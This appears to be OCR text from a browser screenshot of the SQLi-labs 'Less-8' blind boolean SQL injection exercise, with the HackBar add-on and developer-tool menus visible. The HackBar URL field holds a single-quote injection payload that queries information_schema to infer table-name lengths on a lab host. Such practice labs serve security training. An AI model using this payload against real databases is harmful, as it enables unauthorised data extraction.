 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select length(table_name) from inf
IP
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20length(table_name)%20from%20information_schema.tables%20where%20table_schema=database() limit 2,1)>7--+
Split URL
Execute
Post data
Referrer
User Agent
Cookies